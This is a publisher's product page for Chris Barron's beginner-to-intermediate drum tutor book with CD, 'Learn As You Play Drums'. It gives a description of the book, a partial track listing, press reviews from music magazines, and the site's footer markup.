<p>Suitable for both individual and group tuition, the book (now with CD) contains carefully programmed material from absolute beginner to intermediate level. The skills that are covered, including drum rudiments and sight-reading, will enable the student to play in all of these styles: Orchestral, Pop, Rock, Latin and Swing. Throughout the book there are helpful tips and illustrations. <br><br><br><br>Each of the 12 units in the book:<br><br>*Presents new material clearly, step by step<BR>*Introduces new drum basics, gradually increasing a student’s knowledge of specific drumming techniques<BR>*Contains short, easy-to-understand exercises, enabling students to develop new skills and styles of playing<BR>*Contains progressive reading exercises to improve sight-reading<br><br><BR>Learn As You Play Drums New Edition is based on current best practice in teaching and embodies the principles of the UK’s seminal teaching scheme, A Common Approach.<br><br><BR>LEARN AS YOU PLAY DRUMS and its sister volume LEARN AS YOU PLAY TUNED PERCUSSION &amp; TIMPANI (ISMN: M-060-08098-2, ISBN: 0-85162-049-3) can be used together: there are many pieces and exercises which can be combined to give students experience of ensemble playing. Together, the two books can make the absolute beginner into an all-round drummer!<br><br><BR>Chris Barron is an experienced percussion teacher, performer and composer, working as a teacher and lecturer of percussion and composition in the city and county schools of  Coventry and Warwickshire, England, and at the Coventry Centre for the Performing Arts. Chris has many years’ experience as a freelance percussionist in both the classical and<BR>light entertainment spheres, and as a composer has written music for both Boosey &amp; Hawkes’ educational and recorded music catalogues, as well as orchestral music and music for theatre, radio and television.</p>

        </div>
        <br />
        <br />
        <table>
            <tr>
                <td colspan="2"><div class="cmodW"><h2 class="lgreen">Contents</h2></div></td>
            </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">99 Tracks, Including 31- Double Trouble</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">99 Tracks, Including 32- Volume Control</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">99 Tracks, Including 33- Metro</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">99 Tracks, Including 34- Rock on the Stave</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">99 Tracks, Including 35- Hi-Hat Trick</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">99 Tracks, Including 63- A Short Spin</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">99 Tracks, Including 64- Rolling Along</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">99 Tracks, Including 65- Big Deal</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">99 Tracks, Including 67- More Clout</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">99 Tracks, Including 96- On the Bounce</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">99 Tracks, Including 97- Where It&#39;s At</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">99 Tracks, Including 98- On Wax</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">99 Tracks, Including 99- Nitty Gritty</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>

        </table>
        <div class="margin-top">
            <p><b>Press Reviews</b></p>

                <div class="margin-bottom">
                    <div><i><p>This book and CD by Chris Barron covers both the drum kit and the solo snare for orchestra, It presumes no prior knowledge, explaining musical notation and the names of the parts of the kit. The material is easy to follow. . . . There are duets and solo pieces for the snare drum, and various pop tracks for the kit players, along with the usual rudiments and plenty of reading exercises, so that anyone unfamiliar with notation should have a strong command of reading music by the time they have finished the book.</p>
</i></div>
<p>David West, Rhythm magazine</p>
                </div>
                <div class="margin-bottom">
                    <div><i><p>This series develops futher with a drum tutor that takes the absolute beginner to intermediate level in orchestral, rock and pop, Latin and swing styles and is published under the auspices of the &quot;A Common Approach&quot; teaching scheme.</p>
</i></div>
<p>MI Pro (Musical Instrument Professional) magazine</p>
                </div>
                <div class="margin-bottom">
                    <div><i><p>Written for beginner drummers and takes them up to about Grade 2. . . . The CD includes examples of all the beats and pieces and is recorded in stereo, so that you can isolate the snare drum, bass drum or high-hat on the left- or right-hand channels. There are little backing tracks to practise the drum-kit beats to, and accompaniments for the pieces, which can also be played with the other parts in Learn as You Play Tuned Percussion and Timpani.</p>
</i></div>
<p>Rebecca Berkley, Music Teacher magazine</p>
                </div>
        </div>


    </div>
</div>














                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>